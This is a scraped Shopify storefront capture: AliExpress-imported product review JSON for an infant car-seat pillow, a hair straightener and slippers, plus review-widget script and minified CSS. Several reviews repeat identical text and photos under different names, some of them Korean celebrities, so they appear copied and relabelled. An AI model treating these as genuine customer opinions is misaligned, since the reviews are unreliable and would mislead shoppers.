Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"ZJGsZ2xW54trvWgNf0fT","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Gemma Campbell","content":"Very good !","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A306e9c6127244c6e8618157b9d262394s.jpg"],"videos":[],"createdAt":"2025-11-27T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"GpnwrS0dV5G57KHjee2A","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Eva Smolková","content":"Product exactly as described.","rate":5,"countryCode":"SK","images":["https://ae01.alicdn.com/kf/A21ee2292b22342db83d4d3d708165e97W.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"yt4IloBdgebqD0QH1QQr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"s***e","content":"Impeccable, rapide, efficace, chauffe vite, envoi, rapide, commande conforme, je recommande","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A1ac5f550ec394947b6d8c809d5f49907O.jpg","https://ae01.alicdn.com/kf/Ae96152c328734519a5b32a96a8ebdea0I.jpg","https://ae01.alicdn.com/kf/A4ff90f54d8544f5ea0a1853677821175i.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"tnvtUxpgvc1mRdeLhwkM","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"Thiago Freitas","content":"Igual da imagem gostei bastante, super confortável.","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Aca4d46b832e14d7c9d194d5826c33e18a.jpg","https://ae01.alicdn.com/kf/Ab9220c6670e043e48267fcf94c4f6a7ey.jpg","https://ae01.alicdn.com/kf/A90a8f6a14b6e47d2b516a37ad447705bj.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"HjSeIzWZUihemeJjvqC4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Štefan Benčík","content":"Product exactly as described.","rate":5,"countryCode":"SK","images":["https://ae01.alicdn.com/kf/A21ee2292b22342db83d4d3d708165e97W.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"FImgsb3hOMsH4InpIViK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Fernanda Almeida","content":"Igual da imagem gostei bastante, super confortável.","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Aca4d46b832e14d7c9d194d5826c33e18a.jpg","https://ae01.alicdn.com/kf/Ab9220c6670e043e48267fcf94c4f6a7ey.jpg","https://ae01.alicdn.com/kf/A90a8f6a14b6e47d2b516a37ad447705bj.jpg"],"videos":[],"createdAt":"2025-11-23T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"DkldofQl5vrKTyqurX02","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Lee Min-ho","content":"해외배송이라서 조금 느리게 왔지만 제품 상태는 좋습니다~~가격도 국내보다 훨씬 저렴한것도 있고 가성비가 좋아서 또 필요하면 구매하겠습니다!! 저렴한제품 많이 팔아주세요!!\n이 제품 보시는 분들 강력추천합니다~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S9c9f0504244e43548a8c5a27cfd35992H.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"LHCSDgRoUozJpJFSI66l","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Lee Jong-suk","content":"해외배송이라서 조금 느리게 왔지만 제품 상태는 좋습니다~~가격도 국내보다 훨씬 저렴한것도 있고 가성비가 좋아서 또 필요하면 구매하겠습니다!! 저렴한제품 많이 팔아주세요!!\n이 제품 보시는 분들 강력추천합니다~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S9c9f0504244e43548a8c5a27cfd35992H.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"J86odqjl6uk0lKPIR5KH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"H***o","content":"smooth shipping and delivery safe","rate":5,"countryCode":"NZ","images":["https://ae01.alicdn.com/kf/Ac8d84771b6924a9db4d2dea4faa423607.jpg"],"videos":[],"createdAt":"2025-11-22T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"HmosOwBs8iMJdS3OdoTr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"a***r","content":"","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-11-20T00:00:00.000Z","productIds":[8701586833546],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/Sab81f3e327674a7e9805d382b331e86eS.webp?v=1760819033","productLink":"https://thebabecove.myshopify.com/products/sneaker-slippers-basketball-slippers-plush-sneaker-slippers","title":"Retro Sneaker Slippers - Plush Basketball Sneaker Slippers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"ujeCUQCKpRaMBUyAGQtk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/Sab81f3e327674a7e9805d382b331e86eS.webp?v=1760819033","productLink":"https://thebabecove.myshopify.com/products/sneaker-slippers-basketball-slippers-plush-sneaker-slippers","title":"Retro Sneaker Slippers - Plush Basketball Sneaker Slippers"},"productId":8701586833546},{"firstName":"Jung Jin-young","content":"Good quality, cute, fast delivery. 👍🏻","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S0c76f424a52348ea90f108da820340dep.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"Oberpk24Sbq9781uN8ZR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"AliExpress Shopper","content":"wfejvejcejcidcejcdcjjdjcdjjceicdicjdvjdjvdjvjdjcdjcjsjciejcjsjcsjcjsicsjcjscjsjcjsjcsjjcdjcjsjcjscjsjcsjcsjc","rate":5,"countryCode":"DZ","images":["https://ae01.alicdn.com/kf/A1f0ae0140f834da480304225a1386424K.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7859777175690],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"KQne3flRGUeXkT2ooIAq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/hair-straightener-with-a-brush-straightener-with-a-brush-hairstraighteningcomb-straightenerbrush-wonderly_5.webp?v=1764633926","productLink":"https://thebabecove.myshopify.com/products/straightening-comb-hair-straightener-with-a-brush","title":"Hair Straightener with Brush, Straightening Comb - Flat Iron Brush #1 Hair Styling Tool"},"productId":7859777175690},{"firstName":"Lee Seung-gi","content":"Good quality, cute, fast delivery. 👍🏻","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S0c76f424a52348ea90f108da820340dep.jpg"],"videos":[],"createdAt":"2025-11-19T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"4ox8Zkbv8CVSoGzo5u9E","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Ahn Hyo-seop","content":"저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~ 저렴하고 예뻐요~~","rate":5,"countryCode":"KR","images":["https://ae01.alicdn.com/kf/S1bf9471792254369a8c213353f7b749fM.jpg"],"videos":[],"createdAt":"2025-11-17T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"MB6XToniVSY0EFOZNCdd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722}],"hasNextAllReviewsPage":true,"currency":"USD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"createdAt":"2025-12-02T00:00:00.000Z","firstName":"Guilherme Azevedo","rate":5,"content":"minha filha adorou","id":"kopSenryvBYfF1esFVls","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-12-01T00:00:00.000Z","firstName":"Eduardo Barros","rate":5,"content":"recomendo gostei","id":"XTcJEUngY4xEZNThFuAf","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-11-28T00:00:00.000Z","firstName":"João Silva","rate":5,"content":"bom gostei bastante 😃 vou comprar mais ☺️","id":"m1K8H6g5ThqN78tGGpUW","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "collection",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , true");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wonderlyy.com/cdn/shop/t/50/assets/base.css?v=72514207947921368001766199519
body_size: 60160
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: 